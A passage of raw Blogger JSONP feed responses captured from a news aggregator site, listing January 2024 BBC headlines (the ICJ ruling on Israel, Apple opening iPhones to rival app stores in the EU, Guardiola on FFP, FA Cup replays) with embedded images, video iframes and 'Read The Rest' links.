Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111000687493276786737_1768918958817&_=1768918958823
body_size: 1426
content:
// API callback
jQuery111000687493276786737_1768918958817({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery111000687493276786737_1768918958819&_=1768918958820
body_size: 1441
content:
// API callback
jQuery111000687493276786737_1768918958819({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7538"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000687493276786737_1768918958815&_=1768918958816
body_size: 6541
content:
// API callback
jQuery111000687493276786737_1768918958815({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and 